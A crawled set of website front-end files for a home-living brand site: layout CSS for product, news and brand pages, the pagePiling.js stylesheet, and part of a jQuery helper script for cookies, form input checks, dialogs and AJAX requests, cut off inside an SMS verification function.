.cpys_bo dl dt{ width:14%; overflow:hidden; float:left;}
.cpys_bo dl dt img{ width:100%;}
.cpys_bo dl dd{ width:71%; overflow:hidden; float:left; margin-left:5%; padding-right:10%;}
.cpys_bo dl span{ font-size:1.8rem; line-height:normal; display:block;}
.cpys_bo dl p{ color:#666666; padding-top:15px;}

.cpys_bvo{ width:100%; overflow:hidden; padding-top:2rem;}
.cpys_bvo dl{ width:50%; overflow:hidden; float:left; height:10rem;}
.cpys_bvo dl dt{ width:14%; overflow:hidden; float:left;}
.cpys_bvo dl dt img{ width:100%;}
.cpys_bvo dl dd{ width:71%; overflow:hidden; float:left; margin-left:5%; padding-right:10%;}
.cpys_bvo dl span{ font-size:1.8rem; line-height:normal; display:block;}
.cpys_bvo dl p{ color:#666666; padding-top:15px;}



/*产品详情*/
.infoa{ width:100%;}
.infoa .infoa_l{ width:39%;float:left;}
.infoa .infoa_c{ width:39%;float:left;margin-left:1%;}
.infoa .infoa_c dt{ width:100%;background:#dddddd;font-size:1.25rem;line-height:3rem;padding:3rem 0;}
.infoa .infoa_c dt p{ margin-left:11%;}
.infoa .infoa_c dd{ padding-top:2rem;}
.infoa .infoa_r{ width:20%; float:right;}

.arContent{ width:100%; overflow:hidden; padding-top:10px;}
.share_r{ width:100%; overflow:hidden; padding:10px 0 0 0; border-top:1px #CCC solid; margin-top:30px;}
.FastMove{ width:100%; overflow:hidden; padding:20px 0 0 0;}

.news_tit{ width:100%; overflow:hidden; padding-bottom:20px; border-bottom:1px #f0f0f0 solid; text-align:center; line-height:normal;}
.news_tit h1{ font-size:18px; color:#f17248;}
.news_tit p{ color:#999999; margin:0 0; padding-top:10px;}
.arKeywords{ padding:15px; overflow:hidden; border-bottom:1px #f0f0f0 solid;}
.arKeywords span{ display:block; color:#f17248;}


/*新闻列表*/
.arList{ width:100%; overflow:hidden;}
.arList li{ width:100%; overflow:hidden; padding: 20px 0; border-bottom: 1px solid #f0f0f0; line-height:normal; }
.arList li .nemg{ overflow:hidden; background:#FFF; padding:20px;}
.arList li .newm{ border-left:6px #0056a0 solid; padding-left:7px; font-size:1.2rem; font-weight:bolder;}
.arList li .new2{ color:#999999; font-size:12px; margin-top:10px; height:20px; line-height:20px;}
.arList li .new2 span{ margin-right:10px; font-size:18px; line-height:20px;}
.arList li p{ margin-top:15px;}
.arList li .nemg .newsl{ width:30%; overflow:hidden; float:left;}
.arList li .nemg .newsr{ width:65%; overflow:hidden; float:right;}
.arList li:hover .nemg{ background:#f6f6f6;}
.arList li:hover .nemg .newsl img{ transform: scale(1.5, 1.5); -moz-transform: scale(1.5, 1.5); -webkit-transform: scale(1.5, 1.5); -o-transform: scale(1.1, 1.1); }


@media screen and (max-width: 1024px) and (min-width: 0px) {
.mav .m_img { height:inherit; position:fixed; top: 0px; left: 0px; width: 100%; z-index: 9999; padding: 16px 0; overflow: hidden; background-color: rgba(0,0,0,0.5); }
.bannerv { margin-top:5.2rem;}
.loc{ width:90%; overflow:hidden; padding:15px 0; text-align:right; margin:0 auto;}
.main{ width:90%; overflow:hidden; margin:0 auto; }
.side{ border-bottom:none;}	
.side ul{ width:90%; overflow:hidden;}
.side ul li{ width:50%;}
.hkl{ width:100%; display:block; height:4rem;}
.footerv img{ vertical-align:inherit;}
.gallery li{width: 46%;}
.fla{ float:inherit; width:90%; margin:0 auto;}
#feedback_form{ float:inherit; width:90%; margin:0 auto; padding-top:20px;}

.bnr{ width:90%; overflow:hidden; position:absolute; z-index:10; bottom:5%; left:5%; color:#FFF;}
.bnr dt{ font-size:18px;}
.bnr dd{ padding-top:5px; font-size:12px; line-height:normal;}

.cpflm{ width:50%; overflow:hidden; float:left;}

.cpbk{ width:90%; overflow:hidden; position:absolute; z-index:10; bottom:5%; left:5%; color:#FFF;}
.cpbk dt i{ font-size:18px;}
.cpbk dt span{ font-size:22px;}
.cpbk dd{ padding-top:5px; font-size:12px; line-height:normal;}

.case_list{ width:100%;}
.case_list li{ width:50%; overflow:hidden; float:left; margin-top:10px;}

.cpjsk{ position:inherit;}
.cpfl_r{ width:100%; overflow:hidden; float:inherit; padding-top:10px;}
.cpfl_l{ width:100%; overflow:hidden; float:inherit; padding-top:inherit;}
.cpfl_l i{ font-size:18px;}
.cpfl_l span{ font-size:22px;} 

.cpfl_l dl dd{ width:100%; position:static;}

.cpys_top{ font-size:24px; }
.cpys_bo{ padding-top:20px;}
.cpys_bo dl{ width:100%; float:inherit; margin:0 0 20px 0;}
.cpys_bo dl dt{ width:14%; overflow:hidden; float:left;}
.cpys_bo dl dt img{ width:100%;}
.cpys_bo dl dd{ width:81%; overflow:hidden; float:left; margin-left:5%; padding-right:inherit;}
.cpys_bo dl span{ font-size:16px; line-height:normal; display:block; color:#f05223;}
.cpys_bo dl p{ color:#666666; padding-top:10px;}

.cpys_bvo{ padding-top:20px;}
.cpys_bvo dl{ width:100%; float:inherit; margin:0 0 20px 0; height:inherit;}
.cpys_bvo dl dt{ width:14%; overflow:hidden; float:left;}
.cpys_bvo dl dt img{ width:100%;}
.cpys_bvo dl dd{ width:81%; overflow:hidden; float:left; margin-left:5%; padding-right:inherit;}
.cpys_bvo dl span{ font-size:16px; line-height:normal; display:block; color:#f05223;}
.cpys_bvo dl p{ color:#666666; padding-top:10px;}

.infoa{ width:100%;}
.infoa .infoa_l{ width:100%; overflow:hidden; float:inherit; margin:0 auto;}
.infoa .infoa_c{ width:100%; overflow:hidden; float:inherit; margin:10px auto 0 auto;}
.infoa .infoa_c dt{ width:100%;background:#dddddd;font-size:16;line-height:30px;padding:10px 0;}
.infoa .infoa_c dt p{ margin-left:9.6%;}
.infoa .infoa_c dd{ padding-top:10px;}
.infoa .infoa_r{ width:100%; overflow:hidden; float:inherit; margin:10px auto 0 auto;}

.arList li{ padding:0;}
.arList li .nemg{ padding:0;}
.arList li .nemg .newsl{ width:100%; overflow:hidden; float:inherit;}
.arList li .nemg .newsr{ width:100%; overflow:hidden; float:inherit; padding-top:10px;}


}



/*弹出*/
#photo { margin: 0 auto; min-width: 320px; overflow-x: hidden; }
#photo #main { min-height: 30px; }
#photo .qiandaobanner { display: block; text-align: center; }
#photo .qiandaobanner img { width: 100%; border: 0; }
#photo .chatPanel { }
#photo .chatPanel .media { border: 0px solid #D1D1D1; box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.25); -moz-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.25); -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.25); -webkit-border-radius: 5px 5px 10px 10px; -moz-border-radius: 5px 5px 10px 10px; border-radius: 5px 5px 10px 10px; background-size: 2px auto; margin: 15px 9px 0 10px; }
#photo .chatPanel .media .mediaPanel { padding: 0px; margin: 0px; }
#photo .chatPanel .media .mediaHead { padding: 10px 10px 8px; border-bottom: 0px solid #D3D8DC; color: #000000; font-size: 20px; }
#photo .chatPanel .media .mediaHead .title { line-height: 1.2em; font-size: 18px; display: block; text-align: left;}
#photo .chatPanel .media .mediaHead .time { margin: 0px; color: #8C8C8C; background: none; width: auto; font-size: 12px; display: block; }
#photo .chatPanel .media .mediaImg { padding: 0px 10px 0px 10px; overflow: hidden; position: relative; /*max-height:164px;*/
}
#photo .chatPanel .media .mediaImg img { width: 100%; }
#photo .chatPanel .mediaFullText .mediaContent { padding: 0 0 10px; font-size: 16px; text-align: left; color: #222222; }
#photo .chatPanel .mediaFullText .mediaContentP { margin: 10px 10px 0; border-bottom: 1px solid #D3D8DC; word-break: normal; word-wrap: word-break; }
#photo .chatPanel .mediaFullText .mediaContent p { max-height: 40px; overflow: hidden; font-size: 14px; line-height: 1.5em; }
#photo .chatPanel .media .mediaFooter { -webkit-border-radius: 0px 0px 12px 12px; -moz-border-radius: 0px 0px 12px 12px; border-radius: 0px 0px 12px 12px; padding: 0 10px; overflow: hidden; }
#photo .chatPanel .media .mediaFooter .bt { line-height: 38px; display: block; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; color: #666; }
#photo .chatPanel .media .mesgIcon { display: inline-block; height: 19px; width: 13px; margin: 8px 0px -2px 4px; background-size: 10px auto; }
#photo .chatPanel .media .mediaFooter .mesgIcon { margin: 10px 0px 15px 0; }

/*PageBar*/
.PageBar { clear: both;   /* height: 54px; */ margin: 20px auto 0px auto; font-size: 12px; text-align: center; }
.PageButtons { /* height: 28px; */ }
.PageButtons span, .PageButtons a { height: 26px; line-height: 26px; text-decoration: none; border: 1px solid #CCCCCC; padding: 4px 6px; }
.PageButtons span { color: #ffffff; background-color: #CCCCCC; }
.PageButtons a { color: #333333; }
.PageButtons a:hover { background-color: #0056a0; color: #fff; }
.PageInfo { height: 24px; line-height: 24px; }

/*******内页**********/
.mainv img{ width:100%; overflow:hidden; display:block; vertical-align:middle;}
/*品牌简介*/
.jj_to{ width:36.5%; overflow:hidden; float:left; margin-left:10%;}
.jj_to .fuhao{ width:21%; overflow:hidden; float:left;}
.jj_to .nytop{ width:71%; overflow:hidden; float:right;}
.nytop{ line-height:normal;}
.nytop dt{ font-size:2.5rem;}
.nytop dd{ font-size:2.8rem; font-style:italic; font-weight:bolder; text-transform:uppercase; font-family:Arial; padding-top:16px;}
.nytop p{ color:#666666; line-height:2rem; padding-top:20px; font-style:italic;font-family:Arial;}
.abo{ width:30%; overflow:hidden; float:right; margin-right:18%; text-align:right;}
.ppmg{ width:82%; overflow:hidden; padding-top:4rem; float:right; margin-left:18%;}

/*品牌故事*/
.pgs{ width:54%; overflow:hidden; margin-right:46%;}
.ppnr{ width:100%; overflow:hidden; padding-top:40px; line-height:36px;}
.ppmgv{ width:63%; overflow:hidden; margin-top:40px;}

/*品牌优势*/
.ppys_lm{ width:46%; overflow:hidden; float:left; margin-left:3.8%;}
.ppys_rt{ width:28%; overflow:hidden; float:left; margin-left:3.8%;}
.ppys_rt .ppys_to{ width:62%; overflow:hidden; margin-right:38%; padding-top:4rem;}
.ppys_rt dl.lstv,.ppys_lt dl.lstv{ width:100%; overflow:hidden; line-height:normal; padding-top:2.5rem;}
.ppys_rt dl.lstv dt,.ppys_lt dl.lstv dt{ font-size:14px; font-weight:bolder; font-style:italic; background:url(../images/ioc5.png) no-repeat left center; padding-left:18px;}
.ppys_rt dl.lstv dd,.ppys_lt dl.lstv dd{ width:100%; overflow:hidden; padding-top:20px;}
.ppys_lt{ width:28%; overflow:hidden; float:right; margin-right:3.8%;}
.ppys_lt .ppys_to{ width:52%; overflow:hidden; margin-right:48%; padding-top:1rem;}
.ppys_rm{ width:46%; overflow:hidden; float:right; margin-right:3.8%;} 

/*设计灵感*/
.sjlg_l{ width:50%; overflow:hidden; float:left;}
.sjlg_r{ width:27%; overflow:hidden; float:left; margin-left:3.8%;}
.sjlg_r .sjlg_top{ width:100%; overflow:hidden; line-height:normal; }
.sjlg_r .sjlg_top .sjlg_t{ font-size:4.8rem; line-height:5.5rem;}
.sjlg_r .sjlg_top .sjlg_t span{ color:#dc5c33;}
.sjlg_r .sjlg_top p{ font-size:2.8rem; font-style:italic; font-weight:bolder; text-transform:uppercase; font-family:Arial; padding-top:16px;}
.sjlg_r dl{ width:100%; overflow:hidden; line-height:normal; padding-top:25px;}
.sjlg_r dl dt{ font-size:15px; font-weight:bolder; font-style:italic; background:url(../images/ioc6.png) no-repeat left center; padding-left:18px;}
.sjlg_r dl span{ font-size:15px; padding-left:18px; margin-top:10px; display:block;}
.sjlg_r dl dd{ line-height:2.25rem; margin-top:1rem;}

/*环保理念*/
.sj_r{ width:46%; overflow:hidden; float:right;}
.sjln{ width:32%; overflow:hidden; float:left; margin-left:15%;}
.sjln dl{ width:100%; overflow:hidden; margin-top:2.3rem; line-height:normal;}
.sjln dl dt{ background:url(../images/ioc7.jpg) no-repeat left center; padding-left:30px; font-size:1.5rem; font-style:italic; font-weight:bolder; text-transform:uppercase; font-family:Arial;}
.sjln dl dd{ line-height:2; padding-top:1.5rem;}

/*服务升级*/
.fwsj{ width:54%; overflow:hidden; margin:0 auto; padding:30px 8%; }
.fwsj .fwsj_top{ width:100%; overflow:hidden; font-size:2.5rem; text-align:center;}
.fwsj .fwsj_bo{ width:100%; overflow:hidden; margin:20px 0;}
.fwsj .fwsj_bo dl{ width:100%; overflow:hidden; padding:2rem 0; border-bottom:1px #515c6f solid;}
.fwsj .fwsj_bo dl dt{ width:4%; overflow:hidden; float:left;}
.fwsj .fwsj_bo dl dd{ width:94%; overflow:hidden; float:right;}
.fwsj .fwsj_bo dl dd span{ font-size:1.25rem;}
.fwsj .fwsj_bo dl dd p{ padding-top:8px;}

/*安装方案*/
.az_top{ font-size:2.5rem; line-height:normal; text-align:center;}
.az_bo{ width:70%; overflow:hidden; margin:0 auto; padding-top:30px;}
.az_bo dl{ width:100%; overflow:hidden; margin-top:25px;}
.az_bo dl dt{ width:29%; overflow:hidden; float:left;}
.az_bo dl dd{ width:68%; overflow:hidden; float:right; font-size:16px;}

/*保养法则*/
.byfz{ width:70%; overflow:hidden; margin:0 auto;}
.bytb{ width:70%; overflow:hidden; margin:0 auto; padding-top:30px; line-height:40px;}

/*品质保证*/
.pzpzv{ width:70%; overflow:hidden; margin:30px auto 0 auto;}
.pzpzv dl{ width:25%; overflow:hidden; float:left; overflow:hidden;}
.pzpzv dl .pnr{ width:88%; margin:0 auto; height:468px; position:relative; line-height:normal;}
.pzpzv dl .pnr em{ font-size:6.25rem; color:rgba(255,255,255,0.2); font-weight:bolder; font-family:Arial; position:absolute; bottom:10%; left:0; font-style:normal; z-index:1;}
.pzpzv dl .pnr dt{ font-size:25px; padding-top:70px;}
.pzpzv dl .pnr span{ width:46%; overflow:hidden; margin-left:54%; display:block; padding-top:36px;}
.pzpzv dl .pnr dd{ width:100%; height:27%; position:absolute; z-index:10; bottom:0; left:0; line-height:26px; background:url(../images/lo.png) no-repeat left top; padding-top:20px;}
.pzpzv dl:hover, .pzpzv dl:nth-child(2):hover, .pzpzv dl:nth-child(3):hover, .pzpzv dl:nth-child(4):hover{ background:#ee6d41;}
.pzpzv dl:nth-child(2){ background:#3b3a3b;}
.pzpzv dl:nth-child(3){ background:#333333;}
.pzpzv dl:nth-child(4){ background:#101011;}
.pzbo{ width:70%; overflow:hidden; margin:0 auto; margin-top:35px;}
.pzbo dt{ font-size:2.5rem;}
.pzbo dd{ font-size:16px;}
.pzmg{ width:70%; overflow:hidden; margin:0 auto; margin-top:35px;}

/***招商加盟***/
.zsjm{ width:45%; overflow:hidden; float:left; margin:0 2% 0 3%;}
.zsjm dt{ width:100%; overflow:hidden;}
.zsjm dd{ width:100%; overflow:hidden; text-align:center; line-height:normal; padding-top:20px;}
.zsjm dd .jot{ font-size:1.25vw;}
.zsjm dd p{ width:100%; overflow:hidden; padding-top:10px; height:10rem; line-height:2;}

@media screen and (max-width: 1024px) and (min-width: 0px) {
/*品牌简介*/
.mainv{ width:90%; overflow:hidden; margin:0 auto;}
.jj_to{ width:100%; overflow:hidden; float:inherit; margin-left:inherit;}	
.jj_to .fuhao{ width:10%;}
.jj_to .nytop{ width:80%;}
.nytop dd{ font-size:1.8rem; text-transform:capitalize;}
.abo{ width:100%; overflow:hidden; float:inherit; margin-right:inherit; text-align:left;}	
.ppmg{ width:100%; float:inherit; margin-left:inherit; padding-top:20px;}	
.mainv .main{ width:100%; padding-top:inherit;}
/*品牌故事*/
.pgs{ width:100%; overflow:hidden; margin-right:inherit;}
.ppnr{ width:100%; overflow:hidden; padding-top:20px; line-height:36px;}
.ppmgv{ width:100%; overflow:hidden; margin-top:30px;}
/*品牌优势*/
.mainv .mainv{ width:100%; padding-top:inherit;}
.ppys_lm{ width:100%; overflow:hidden; float:inherit; margin-left:inherit;}
.ppys_rt{ width:100%; overflow:hidden; float:inherit; margin-left:inherit;}
.ppys_rt .ppys_to{ width:100%; overflow:hidden; margin-right:inherit; padding-top:20px;}
.ppys_lt{ width:100%; overflow:hidden; float:inherit; margin-right:inherit;}
.ppys_lt .ppys_to{ width:100%; overflow:hidden; margin-right:inherit; padding-top:20px;}
.ppys_rm{ width:100%; overflow:hidden; float:inherit; margin-right:inherit;} 
.ppys_rt dl.lstv,.ppys_lt dl.lstv{ padding-top:20px;}
/*设计灵感*/
.sjlg_l{ width:100%; overflow:hidden; float:inherit;}
.sjlg_r{ width:100%; overflow:hidden; float:inherit; margin-left:inherit; padding-top:20px;}
.sjlg_r .sjlg_top .sjlg_t{ font-size:2.8rem; line-height:normal;}
.sjlg_r .sjlg_top p{ font-size:1.8rem; text-transform:capitalize;}

/*环保理念*/
.sj_r{ width:100%; overflow:hidden; float:inherit;}
.sjln{ width:100%; overflow:hidden; float:inherit; margin-left:inherit;}
.sjln dl{ margin-top:10px; line-height:normal;}
.sjln dl dt{ padding-left:20px;}
.sjln dl dd{ padding-top:10px;}

/*服务升级*/
.fwsj{ width:80%; overflow:hidden; margin:0 auto; padding:30px 5%; }
.fwsj .fwsj_top{ width:100%; overflow:hidden; font-size:2.5rem; text-align:center;}
.fwsj .fwsj_bo dl dt{ width:14%; overflow:hidden; float:inherit; margin-right:86%;}
.fwsj .fwsj_bo dl dd{ width:100%; overflow:hidden; float:inherit; padding-top:20px;}
.fwsj .fwsj_bo dl dd span{ font-size:1.25rem;}
.fwsj .fwsj_bo dl dd p{ padding-top:8px;}

/*安装方案*/
.az_top{ font-size:2.5rem; line-height:normal; text-align:center;}
.az_bo{ width:90%; overflow:hidden; margin:0 auto; padding-top:20px;}
.az_bo dl{ width:100%; overflow:hidden; margin-top:20px; margin-bottom:10px;}
.az_bo dl dt{ width:100%; overflow:hidden; float:inherit;}
.az_bo dl dd{ width:100%; overflow:hidden; float:inherit; font-size:14px; padding-top:10px;}

/*保养法则*/
.byfz{ width:100%; overflow:hidden; margin:0 auto;}
.bytb{ width:100%; overflow:hidden; margin:0 auto; padding-top:20px;}

/*品质保证*/
.pzpzv{ width:100%; padding-top:20px;}
.pzpzv dl{ width:50%;}
.pzpzv dl .pnr{ height:400px;}
.pzpzv dl .pnr dd{ height:40%;}
.pzbo{ width:100%; margin-top:15px;}
.pzbo dt{ font-size:2.5rem;}
.pzbo dd{ font-size:16px;}
.pzmg{ width:100%; overflow:hidden; margin:0 auto; margin-top:15px;}

/***招商加盟***/
.zsjm{ width:100%; overflow:hidden; float:inherit; margin:0 0 40px 0;}
.zsjm dt{ width:100%; overflow:hidden;}
.zsjm dd{ width:100%; overflow:hidden; text-align:center; line-height:normal; padding-top:10px;}
.zsjm dd .jot{ font-size:17px;}
.zsjm dd p{ width:100%; overflow:hidden; padding-top:10px; height:inherit; line-height:2;}

}


--- FILE ---
content_type: text/css
request_url: http://www.nartreeliving.com/templates/main/css/jquery.pagepiling.css
body_size: 2086
content:
/*!* pagepiling.js 1.5.4
*
* https://github.com/alvarotrigo/pagePiling.js
* @license MIT licensed
*
* Copyright (C) 2016 alvarotrigo.com - A project by Alvaro Trigo*/html, body { margin: 0; padding: 0; -webkit-tap-highlight-color: transparent }
.pp-section { height: 100%; position: absolute; width: 100% }
.pp-easing { -webkit-transition: all 1000ms cubic-bezier(.55, .085, 0, .99); -moz-transition: all 1000ms cubic-bezier(.55, .085, 0, .99); -o-transition: all 1000ms cubic-bezier(.55, .085, 0, .99); transition: all 1000ms cubic-bezier(.55, .085, 0, .99); -webkit-transition-timing-function: cubic-bezier(.55, .085, 0, .99); -moz-transition-timing-function: cubic-bezier(.55, .085, 0, .99); -o-transition-timing-function: cubic-bezier(.55, .085, 0, .99); transition-timing-function: cubic-bezier(.55, .085, 0, .99) }
#pp-nav { position: fixed; z-index: 100; margin-top: -32px; top: 50%; opacity: 1 }
.pp-section.pp-table { display: table }
.pp-tableCell { display: table-cell; vertical-align: middle; width: 100%; height: 100% }
.pp-slidesNav { position: absolute; z-index: 4; left: 50%; opacity: 1 }
.pp-slidesNav.bottom { bottom: 17px }
.pp-slidesNav.top { top: 17px }
#pp-nav ul, .pp-slidesNav ul { margin: 0; padding: 0 }
#pp-nav li, .pp-slidesNav li { display: block; width: 14px; height: 13px; margin: 7px; position: relative }
.pp-slidesNav li { display: inline-block }
#pp-nav li a, .pp-slidesNav li a { display: block; position: relative; z-index: 1; width: 100%; height: 100%; cursor: pointer; text-decoration: none }
#pp-nav li .active span, .pp-slidesNav .active span { background: #333 }
#pp-nav span, .pp-slidesNav span { top: 2px; left: 2px; width: 8px; height: 8px; border: 1px solid #000; background: transparent; border-radius: 50%; position: absolute; z-index: 1 }
.pp-tooltip { position: absolute; top: -2px; color: #fff; font-size: 14px; font-family: arial, helvetica, sans-serif; white-space: nowrap; max-width: 220px }
.pp-tooltip.right { right: 20px }
.pp-tooltip.left { left: 20px }
.pp-scrollable { overflow-y: auto; height: 100% }


--- FILE ---
content_type: application/javascript
request_url: http://www.nartreeliving.com/templates/main/js/common.js
body_size: 46419
content:
/*  
*需要结合jquery和Validform和artdialog一起使用
----------------------------------------------------------*/
function getPopMenu(c, u, p, t) {
	$.getJSON("/tools/ajax_menu.ashx?category=" + c + "&up=" + u, function (data) {
		$.each(data, function (idx, item) {
			$("#" + p).append(t.replace(/\[path\]/g, item.path).replace(/\[title\]/g, item.title));
		});
	});
}
 
//写Cookie
function addCookie(objName, objValue, objHours) {
    var str = objName + "=" + escape(objValue);
    if (objHours > 0) {//为0时不设定过期时间，浏览器关闭时cookie自动消失
        var date = new Date();
        var ms = objHours * 3600 * 1000;
        date.setTime(date.getTime() + ms);
        str += "; expires=" + date.toGMTString();
    }
    document.cookie = str;
}

//读Cookie
function getCookie(objName) {//获取指定名称的cookie的值
    var arrStr = document.cookie.split("; ");
    for (var i = 0; i < arrStr.length; i++) {
        var temp = arrStr[i].split("=");
        if (temp[0] == objName) return unescape(temp[1]);
    }
    return "";
}
//四舍五入函数
function ForDight(Dight, How) {
    Dight = Math.round(Dight * Math.pow(10, How)) / Math.pow(10, How);
    return Dight;
}
//只允许输入数字
function checkNumber(e) {
    var keynum = window.event ? e.keyCode : e.which;
    if ((48 <= keynum && keynum <= 57) || keynum == 8) {
        return true;
    } else {
        return false;
    }
}
//只允许输入小数
function checkForFloat(obj, e) {
    var isOK = false;
    var key = window.event ? e.keyCode : e.which;
    if ((key > 95 && key < 106) || //小键盘上的0到9  
        (key > 47 && key < 60) ||  //大键盘上的0到9  
        (key == 110 && obj.value.indexOf(".") < 0) || //小键盘上的.而且以前没有输入.  
        (key == 190 && obj.value.indexOf(".") < 0) || //大键盘上的.而且以前没有输入.  
         key == 8 || key == 9 || key == 46 || key == 37 || key == 39) {
        isOK = true;
    } else {
        if (window.event) { //IE
            e.returnValue = false;   //event.returnValue=false 效果相同.    
        } else { //Firefox 
            e.preventDefault();
        }
    }  
    return isOK;  
}
//复制文本
function copyText(txt){
	window.clipboardData.setData("Text",txt); 
	var d = dialog({content:'复制成功，可以通过粘贴来发送！'}).show();
	setTimeout(function () {
		d.close().remove();
	}, 2000);
}
//切换验证码
function ToggleCode(obj, codeurl) {
    $(obj).children("img").eq(0).attr("src", codeurl + "?time=" + Math.random());
	return false;
}
//全选取消按钮函数，调用样式如：
function checkAll(chkobj){
	if($(chkobj).text()=="全选"){
	    $(chkobj).text("取消");
		$(".checkall").prop("checked", true);
	}else{
    	$(chkobj).text("全选");
		$(".checkall").prop("checked", false);
	}
}
//Tab控制选项卡
function tabs(tabObj, event) {
    //绑定事件
	var tabItem = $(tabObj).find(".tab-head ul li a");
	tabItem.bind(event,  function(){
		//设置点击后的切换样式
		tabItem.removeClass("selected");
		$(this).addClass("selected");
		//设置点击后的切换内容
		var tabNum = tabItem.parent().index($(this).parent());
		$(tabObj).find(".tab-content").hide();
        $(tabObj).find(".tab-content").eq(tabNum).show();
	});
}

//显示浮动窗口
function showWindow(obj){
	var tit = $(obj).attr("title");
	var box = $(obj).html();
	dialog({
		width:500,
		title:tit,
		content:box,
		okValue:'确定',
		ok:function (){ }
	}).showModal();
}

/*页面级通用方法
------------------------------------------------*/
//智能浮动层函数
$.fn.smartFloat = function() {
	var position = function(element) {
		var top = element.position().top, pos = element.css("position");
		var w = element.innerWidth();
		$(window).scroll(function() {
			var scrolls = $(this).scrollTop();
			if (scrolls > top) {
				if (window.XMLHttpRequest) {
					element.css({
						width: w,
						position: "fixed",
						top: 55
					});	
				} else {
					element.css({
						top: scrolls
					});	
				}
			}else {
				element.css({
					position: pos,
					top: top
				});	
			}
		});
	};
	return $(this).each(function() {
		position($(this));						 
	}); 
};
//搜索查询
function SiteSearch(send_url, divTgs, channel_name) {
    alert(1);
    var strwhere = "";
    if (channel_name !== undefined) {
        strwhere = "&channel_name=" + channel_name
    }
	var str = $.trim($(divTgs).val());
	if (str.length > 0 && str != "输入关健字") {
	    window.location.href = send_url + "?keyword=" + encodeURI($(divTgs).val()) + strwhere;
	}
	return false;
}
 

//链接下载
function downLink(linkurl) {
    dialog({
        title: '提示',
        content: "需要继续吗？",
        okValue: '确定',
        ok: function () {
            window.location.href = linkurl;
        },
        cancelValue: '取消',
        cancel: function () { }
    }).showModal();

    return false;
}

//链接下载
function downPointLink(point, linkurl) {
    if (point > 0) {
        dialog({
            title: '提示',
            content: "下载需扣除" + point + "个积分<br />重复下载不扣积分，需要继续吗？",
            okValue: '确定',
            ok: function () {
                window.location.href = linkurl;
            },
            cancelValue: '取消',
            cancel: function () { }
        }).showModal();
    } else {
        window.location.href = linkurl;
    }
    return false;
}

//链接下载
function memberDownLink(point, linkurl) {
    if (point > 0) {
        dialog({
            title: '提示',
            content: "下载需扣除" + point + "个积分<br />重复下载不扣积分，需要继续吗？",
            okValue: '确定',
            ok: function () {
                $.ajax({
                    type: "post",
                    data: {},
                    url: linkurl + "&action=downvalidation",
                    dataType: "json",
                    success: function (data, textStatus) {
                        if (data.status == 1) {
                            window.location.href = linkurl + "&action=downloadfile";
                        } else if (data.status == 2) {
                            window.location.href = linkurl + "&action=downloginvalidation";
                        }
                        else {
                            dialog({ title: '提示', content: data.msg, okValue: '确定', ok: function () { } }).showModal();
                        }
                    },
                });
            },
            cancelValue: '取消',
            cancel: function () { }
        }).showModal();
    } else {
        $.ajax({
            type: "post",
            data: {},
            url: linkurl + "&action=downvalidation",
            dataType: "json",
            success: function (data, textStatus) {
                if (data.status == 1) {
                    window.location.href = linkurl + "&action=downloadfile";
                } else if (data.status == 2) {
                    window.location.href = linkurl + "&action=downloginvalidation";
                }
                else {
                    dialog({ title: '提示', content: data.msg, okValue: '确定', ok: function () { } }).showModal();
                }
            },
        });
    }
    return false;
}

//计算积分兑换
function numConvert(obj){
	var maxAmount = parseFloat($("#hideAmount").val()); //总金额
	var pointCashrate = parseFloat($("#hideCashrate").val()); //兑换比例
	var currAmount = parseFloat($(obj).val()); //需要转换的金额
	if(currAmount > maxAmount){
		currAmount = maxAmount;
		$(obj).val(maxAmount);
	}
	var convertPoint = currAmount * pointCashrate;
	$("#convertPoint").text(convertPoint);
}

//执行删除操作
function ExecDelete(sendUrl, checkValue, urlObj){
	//检查传输的值
	if (!checkValue) {
		dialog({title:'提示', content:'对不起，请选中您要操作的记录！', okValue:'确定', ok:function (){}}).showModal();
        return false;
	}
	dialog({
        title: '提示',
        content: '删除记录后不可恢复，您确定吗？',
        okValue: '确定',
        ok: function () {
            $.ajax({
				type: "POST",
				url: sendUrl,
				dataType: "json",
				data: {
					"checkId": checkValue
				},
				timeout: 20000,
				success: function(data, textStatus) {
					if (data.status == 1){
						var tipdialog = dialog({content:data.msg}).show();
						setTimeout(function () {
							tipdialog.close().remove();
							if($(urlObj)){
								location.href = $(urlObj).val();
							}else{
								location.reload();
							}
						}, 2000);
					} else {
						dialog({title:'提示', content:data.msg, okValue:'确定', ok:function (){}}).showModal();
					}
				},
				error: function (XMLHttpRequest, textStatus, errorThrown) {
					dialog({title:'提示', content:'状态：' + textStatus + '；出错提示：' + errorThrown, okValue:'确定', ok:function (){}}).showModal();
				}
			});
        },
        cancelValue: '取消',
        cancel: function () { }
    }).showModal();
}

//单击执行AJAX请求操作
function clickSubmit(sendUrl){
	$.ajax({
		type: "POST",
		url: sendUrl,
		dataType: "json",
		timeout: 20000,
		success: function(data, textStatus) {
			if (data.status == 1){
				var d = dialog({content:data.msg}).show();
				setTimeout(function () {
					d.close().remove();
					location.reload();
				}, 2000);
			} else {
				dialog({title:'提示', content:data.msg, okValue:'确定', ok:function (){}}).showModal();
			}
		},
		error: function (XMLHttpRequest, textStatus, errorThrown) {
			dialog({title:'提示', content:"状态：" + textStatus + "；出错提示：" + errorThrown, okValue:'确定', ok:function (){}}).showModal();
		}
	});
}

//=====================发送验证邮件=====================
function sendEmail(username, sendurl) {
	if(username == ""){
		dialog({title:'提示', content:'对不起，用户名不允许为空！', okValue:'确定', ok:function (){}}).showModal();
		return false;
	}
	//提交
	$.ajax({
		url: sendurl,
		type: "POST",
		timeout: 60000,
		data: { "username": username },
		dataType: "json",
		success: function (data, type) {
			if (data.status == 1) {
				var d = dialog({content:data.msg}).show();
				setTimeout(function () {
					d.close().remove();
				}, 2000);
			} else {
				dialog({title:'提示', content:data.msg, okValue:'确定', ok:function (){}}).showModal();
			}
		},
		error: function(XMLHttpRequest, textStatus, errorThrown){
			 dialog({title:'提示', content:"状态：" + textStatus + "；出错提示：" + errorThrown, okValue:'确定', ok:function (){}}).showModal();
		}
	});
}
//=====================发送手机短信验证码=====================
var wait = 0; //计算变量
function sendSMS(btnObj, valObj, sendUrl) {
	if($(valObj).val() == ""){
		dialog({title:'提示', content:'对不起，请填写手机号码后再获取！', okValue:'确定', ok:function (){}}).showModal();
		return false;
	}
	//发送AJAX请求
	$.ajax({
		url: sendUrl,
		type: "POST",
		timeout: 60000,
		data: { "mobile": $(valObj).val() },
		dataType: "json",
		beforeSend: function(XMLHttpRequest) {
			$(btnObj).unbind("click").removeAttr("onclick"); //移除按钮事件
		},
		success: function (data, type) {
